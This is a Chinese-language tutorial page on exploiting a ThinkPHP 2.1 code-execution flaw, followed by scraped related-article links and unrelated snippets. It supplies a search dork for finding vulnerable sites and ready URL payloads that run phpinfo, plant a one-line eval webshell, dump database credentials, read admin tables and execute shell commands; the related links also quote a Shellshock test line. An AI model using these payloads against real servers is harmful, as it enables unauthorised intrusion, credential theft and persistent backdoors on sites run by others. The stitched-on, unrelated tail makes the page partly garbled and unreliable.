Thinkphp2.1漏洞利用

thinkphp2.1版本

Google语法:

inurl:index.php intext:ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } 禁止用在非法用途



进行测试,输出phpinfo

index.php/Index/index/name/$%7B@phpinfo%28%29%7D

输出版本信息:

index.php/module/action/param1/${@print(THINK_VERSION)}



写入一句话

index.php/module/action/param1/${@print(eval($_POST[c]))}

一些其他执行语句:

1.使用c方法,获取其他数据库 配置相关信息:c(db_name)、c(db_host)、c(db_user)、c(db_pwd)等

/index.php/module/action/param1/$%7b@print(c(db_name))%7d

3.使用d方法或者m方法,查询其他数据库 ,最典型的使用方式var_dump(d(admin)->select()),能够查询出管理员信息,当然,表名需要猜一下,一般是admin,user等

/index.php/module/action/param1/$%7b@print(var_dump(d(admin)->select()))%7d

4.利用php在“·”(tab键上面的键,url编码后为%60)之间的内容可以当做命令执行的方式,不管是windows还是linux下,都可以执行cmd或者是shell命令。

index.php/module/action/param1/$%7b@print(%60dirls%60)%7d ---------- 在windows下 index.php/module/action/param1/$%7b@print(%60ls%60)%7d -------------在linux下

Thinkphp2.1漏洞利用的更多相关文章

- Linux环境下常见漏洞利用技术(培训ppt+实例+exp)

记得以前在drops写过一篇文章叫 linux常见漏洞利用技术实践 ,现在还可以找得到(https://woo.49.gs/static/drops/binary-6521.html), 不过当时开始 ...

- apt28组织新的flash漏洞利用包dealerschoice分析

17号paloalto发布了文章dealerschoice-sofacys-flash-player-exploit-platform,文中提到apt28正在编写adobe flash player的 ...

- Linux堆溢出漏洞利用之unlink

Linux堆溢出漏洞利用之unlink 作者:走位@阿里聚安全 0 前言 之前我们深入了解了glibc malloc的运行机制(文章链接请看文末▼),下面就让我们开始真正的堆溢出漏洞利用学习吧.说实话 ...

- Struts2漏洞利用实例

Struts2漏洞利用实例 如果存在struts2漏洞的站,administrator权限,但是无法加管理组,内网,shell访问500. 1.struts2 漏洞原理:struts2是一个框架,他在 ...

- LFI漏洞利用总结

主要涉及到的函数 include(),require().include_once(),require_once() magic_quotes_gpc().allow_url_fopen().allo ...

- Drupal 7.31SQL注入getshell漏洞利用详解及EXP

0x00 这个漏洞威力确实很大,而且Drupal用的也比较多,使用Fuzzing跑字典应该可以扫出很多漏洞主机,但是做批量可能会对对方网站造成很大的损失,所以我也就只是写个Exp不再深入下去. 0x0 ...

- heartbleed漏洞利用

1. heartbleed漏洞扫描: 2. heartbleed漏洞利用: poc.py 117.52.93.111 貌似没有打到管理员账号密码,可能是管理员没登录,其实,可以写一个自动 ...

- Kali Linux渗透基础知识整理(三):漏洞利用

漏洞利用阶段利用已获得的信息和各种攻击手段实施渗透.网络应用程序漏洞诊断项目的加密通信漏洞诊断是必须执行的.顾名思义,利用漏洞,达到攻击的目的. Metasploit Framework rdeskt ...

- CVE-2014-6271 Bash漏洞利用工具

CVE-2014-6271 Bash漏洞利用工具 Exploit 1 (CVE-2014-6271) env x='() { :;}; echo vulnerable' bash -c "e ...

随机推荐

- POJ-3481 Double Queue (splay)

The new founded Balkan Investment Group Bank (BIG-Bank) opened a new office in Bucharest, equipped w ...

- MyEclipse2014配置2.5版本的struts2

原创 配置struts2一般来说需要以下步骤: 将项目所需要的Jar包导入项目webRoot/WEB-INF/lib下(包不追求多,容易导致冲突或者其他问题,需要多少导入多少) 配置struts.xm ...

- Android Tablayout属性介绍

1.添加依赖 compile 'com.android.support:design:26.0.0-alpha1' 2.属性 改变选中字体的颜色app:tabSelectedTextColor=&qu ...

- 我用Django搭网站(3)-表单RSA加密

之前开发项目时因为种种原因一直使用明文提交,表单直接明文提交非常不安全,只要稍加操作就能轻易获取用户的信息.在众里寻他千百度之后决定使用RSA加密方式,简单可靠. 项目准备 一.安装PyCrypto库 ...

- Mybatis中的连接池

Mybatis中DataSource的存取 MyBatis是通过工厂模式来创建数据源DataSource对象的,MyBatis定义了抽象的工厂接口:org.apache.ibatis.datasour ...

- 定时器timer类

timer类 Timer(定时器)是Thread的派生类,用于在指定时间后调用一个方法. 构造方法: Timer(interval, function, args=[], kwargs={}) in ...

- EF进阶篇(一)——概述

前言 以前在ITOO里面和图书馆项目开发的时候,采用的这个技术,但是总是对上下文那里不是特别清楚.上下文这个概念很是模糊,所以这次再次拿起这个技术点儿,然后复习了一遍,发现我以前想的好简单. 内容 E ...

- luoguP3690 列队

https://www.luogu.org/problemnew/show/P3960 作为一个初二蒟蒻要考提高组,先做一下17年的题目 我们发现进行一次操作相当于 把第 x 行的第 y 个弹出记为 ...

- 详细grep、sed、awk

[root@VM_0_7_centos tmp]# cat 1.txt 1 2 3 4 5 6 [root@VM_0_7_centos tmp]# cat 2.txt 4 5 6 7 8 [root@ ...

- JS 对象的三种创建方式

变量 instanceof 类型的名字----->布尔类型,true就是这种类型,false不是这种类型 在当前的对象的方法中,可以使用this关键字代表当前的对象 1.调用系统的构造函数创 ...